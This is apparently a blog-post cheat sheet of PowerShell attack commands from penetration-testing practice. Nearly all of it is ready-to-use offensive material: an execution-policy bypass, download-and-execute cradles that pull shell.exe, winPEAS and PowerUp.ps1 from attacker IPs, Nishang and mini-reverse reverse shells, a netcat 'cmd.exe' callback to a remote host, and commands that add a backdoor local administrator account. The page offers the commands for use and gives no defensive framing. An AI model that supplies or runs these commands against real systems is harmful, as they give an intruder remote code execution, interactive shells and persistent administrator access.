Powershell Jutsus
Always Do
powershell -ep bypass -nop powershell -ExecutionPolicy Bypass -nop .\LoadAPowerShellFileWhenInPowershell.ps1
1. Download Files
powershell Invoke-WebRequest -OutFile C:\Users\Public\Documents\shell.exe -Uri http://192.168.49.210/shell.exe
powershell -c (New-Object System.Net.WebClient).DownloadFile("http://192.168.200.187/winPEAS.exe", "C:\Users\Administrator\Desktop\winPEAS.exe")
powershell.exe -C "IEX (New-Object Net.WebClient).DownloadString('http://192.168.49.210/PowerUp.ps1');Invoke-AllChecks
Reverse Shells
1. Nishang
Link to Nishang: https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.49.232/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.49.232 -Port 44
2. Mini-Reverse
Change the first line of the file to your IP and port.
Link to mini-reverse.ps1: https://gist.githubusercontent.com/staaldraad/204928a6004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50895ecf9ab9dafe253ad4/mini-reverse.ps1
powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/staaldraad/204928a6004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50895ecf9ab9dafe253ad4/mini-reverse.ps1')
3. Give Up Install and Run Netcat
cmd = "powershell Invoke-WebRequest -OutFile C:\\Users\\Public\\Documents\\nc.exe -Uri http://192.168.49.211:443/nc.exe" cmd = "C:\\Users\\Public\\Documents\\nc.exe -e cmd.exe 192.168.49.211 80"
4. Give Up Add User
cmd = "net user Amanda password /add" cmd = "net localgroup Administrators Amanda /add"



Comments
Post a Comment